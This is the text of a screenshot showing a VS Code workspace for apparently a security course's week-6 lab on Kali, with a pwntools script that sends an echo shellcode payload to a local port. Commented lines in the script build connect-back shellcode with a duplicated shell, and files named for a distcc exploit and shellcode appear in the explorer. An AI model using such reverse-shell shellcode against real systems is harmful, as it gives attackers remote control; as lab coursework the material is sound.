 my_week_6.py — OPSC-540 (Workspace)
EXPLORER
OPSC-540 (WORKSPACE)
OPSC-540
.vagrant
.vscode
week-1
week-2
week-3
week-4
week-5
week-6
distcc_exploit_sample.py 9+, U
my_week_6.py 2, U
netcat_output.png U
shellcode U
shellcode.c U
.gitignore
LICENSE
README.md
Vagrantfile M
retofoto
OUTLINE
TIMELINE my_week_6.py
File Saved 1 min
File Saved
File Saved 2 mins
File Saved 5 mins
File Saved 6 mins
servers.py
distcc_exploit_sample.py 9+, U
my_week_6.py 2, U
OPSC-540 > week-6 > my_week_6.py > ...
16 """
17
18 import pwn
19
20
21 if __name__ == "__main__":
22
23 pwn.context.arch = "i386"
24 # assembly = pwn.shellcraft.connect("127.0.0.1", 9998)
25 # print(assembly)
26
27
28 # shellcode = pwn.shellcraft.connect('127.0.0.1', 9998) + pwn.shellcraft.dupsh('edx')
29 # print(shellcode)
30
31
32
33 # process = pwn.runner.run_shellcode(pwn.asm(pwn.shellcraft.connect('127.0.0.1', 9998) + pwn.shellcraft.dupsh('edx')))
34
35 # r = pwn.remote('127.0.0.1', 9998)
36 # r.sendline(pwn.asm(pwn.shellcraft.connect('127.0.0.1', 9999) + pwn.shellcraft.dupsh('edx')))
37
38 payload = pwn.shellcraft.echo(b"Hello world")
39 r = pwn.remote('127.0.0.1', 9998)
40 r.sendline(payload)
41
42
43
44
45 # end main
46
PROBLEMS 55 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER GITLENS SQL CONSOLE
┌──(vagrant㉿kali)-[/540/week-6]
└─$ python my_week_6.py
[+] Opening connection to 127.0.0.1 on port 9998: Done
/540/week-6/my_week_6.py:40: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
r.sendline(payload)
[*] Closed connection to 127.0.0.1 port 9998
┌──(vagrant㉿kali)-[/540/week-6]
└─$
zsh retofoto
Python OPSC-540
Code OPSC-540
Code OPSC-540
Python retofoto
Code OPSC-540
6
main* 6 8 41 Connect
Ln 38, Col 37 Spaces: 4 UTF-8 LF Python 3.10.8 ('540': venv) 13 Spell Prettier